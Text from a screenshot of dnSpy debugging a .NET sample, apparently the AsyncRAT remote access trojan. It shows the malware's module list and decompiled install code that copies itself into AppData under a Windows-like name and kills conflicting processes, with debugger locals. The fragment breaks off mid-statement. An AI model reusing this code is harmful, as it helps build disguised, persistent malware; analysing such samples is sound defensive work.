 dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, async.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
SetRegistry @0200000E
{ } Client.Install
NormalStartup @02000005
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.CSharp
{ } Microsoft.VisualBasic
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.CodeDom
{ } System.CodeDom.Compiler
{ } System.Collections.Concurrent
{ } System.Collections.Generic
{ } System.Collections.ObjectModel
{ } System.Collections.Specialized
{ } System.ComponentModel
{ } System.ComponentModel.Design
{ } System.ComponentModel.Design.Serialization
{ } System.Configuration
{ } System.Configuration.Internal
{ } System.Diagnostics
NormalStartup
7 using Microsoft.Win32;
8
9 namespace Client.Install
10 {
11 // Token: 0x02000005 RID: 5
12 internal class NormalStartup
13 {
14 // Token: 0x06000024 RID: 36 RVA: 0x00003110 File Offset: 0x00001310
15 public static void Install()
16 {
17 try
18 {
19 FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Settings.InstallFolder), Settings.InstallFile));
20 string fileName = Process.GetCurrentProcess().MainModule.FileName;
21 if (fileName != fileInfo.FullName)
22 {
23 foreach (Process process in Process.GetProcesses())
24 {
25 try
26 {
27 if (process.MainModule.FileName == fileInfo.FullName)
28 {
29 process.Kill();
30 }
31 }
32 catch
33 {
34 }
35 }
36 if (Methods.IsAdmin())
37 {
38 Process.Start(new ProcessStartInfo
100 %
Locals
Name Value Type
System.Diagnostics.Process.GetCurrentProcess returned {System.Diagnostics.Process (async)} System.Diagnostics.Process
System.Diagnostics.Process.MainModule.get returned {System.Diagnostics.ProcessModule (async.exe)} System.Diagnostics.ProcessModule
System.Diagnostics.ProcessModule.FileName.get returned @"C:\Users\shaddy\Desktop\async.exe" string
fileInfo {C:\Users\shaddy\AppData\Roaming\Runtime Broker.exe} System.IO.FileInfo
fileName @"C:\Users\shaddy\Desktop\async.exe" string
processes null System.Diagnostics.Process[]
i 0x00000000 int
process null System.Diagnostics.Process
registryKey null Microsoft.Win32.RegistryKey
array null byte[]
text null string
streamWriter null System.IO.StreamWriter
stream Decompiler generated variables can't be evaluated